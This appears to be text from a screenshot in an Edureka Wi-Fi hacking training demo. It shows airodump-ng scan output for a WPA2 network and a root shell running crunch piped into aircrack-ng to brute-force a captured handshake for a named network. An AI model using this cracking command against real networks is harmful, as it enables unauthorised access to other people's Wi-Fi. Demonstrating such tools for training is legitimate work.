 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
CH 6 ][ Elapsed: 3 mins ][ 2019-01-20 21:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
38:17:C3:C0:D3:00 -68 1 1289 5159 0 6 130 WPA2 CCMP PSK EDUREKA_WIFI
BSSID STATION PWR Rate Lost Frames Probe
38:17:C3:C0:D3:00 98:22:EF:B2:9F:37 -54 0e- 6e 0 3867
38:17:C3:C0:D3:00 98:22:EF:B2:9E:1D -63 1e- 6e 0 480
root@dead-PC:/home/dead/Desktop# ls
crunch-3.6 logfile.log sslstriplog.log test_capture-01.csv test_capture-01.kismet.netxml
edureka_pwd scan test_capture-01.cap test_capture-01.kismet.csv The Wire
root@dead-PC:/home/dead/Desktop# cd scan
root@dead-PC:/home/dead/Desktop/scan# ls
capture-01.cap capture-01.csv capture-01.kismet.csv capture-01.kismet.netxml
root@dead-PC:/home/dead/Desktop/scan# man crunch
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweet@@@@%%% qwertyuiopasdfghjklzxcvbnm123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C1
05
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co